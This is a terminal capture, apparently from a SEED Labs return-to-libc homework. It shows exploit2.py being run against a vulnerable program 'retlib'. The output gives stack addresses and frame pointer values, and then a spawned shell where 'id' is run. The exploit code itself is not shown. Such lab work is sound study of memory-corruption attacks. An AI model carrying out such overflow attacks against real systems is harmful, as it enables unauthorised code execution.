 [02/13/24]seed@VM:.../hw2-files$ python3 exploit2.py
[02/13/24]seed@VM:.../hw2-files$ ./retlib
Address of input[] inside main():  0xffffcde0
Input size: 300
Additional function call
Address of buffer[] inside bof():  0xffffcd80
Frame Pointer value inside bof():  0xffffcdc8
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),
46(plugdev),120(lpadmin),131(lxd),132(sambashare),133(vboxsf),136(docker)
$ exit
[02/13/24]seed@VM:.../hw2-files$